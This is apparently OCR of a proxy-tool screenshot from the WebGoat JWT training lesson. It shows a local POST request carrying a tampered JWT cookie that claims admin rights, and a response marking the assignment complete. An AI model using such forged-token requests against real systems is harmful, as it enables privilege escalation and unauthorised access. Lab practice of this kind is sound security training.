 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/WebGoat/start.mvc
12 Cookie: access_token=
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE2OTg0MDU5MTMsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJBZG1pbiJ9.fgks_jDw
sbxOvs1_WaYE_PNafuJiH2xlDErgv4HUKrPROqKMsDHZCOl5BegYtHvQe2jlcVH0XU1wKXvQYgn-9A; JSESSIONID=
UmOoH9LrL7igGan3GZisvyEnx0_Oa4FBRXAUxvLv
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 17 Oct 2023 11:36:47 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }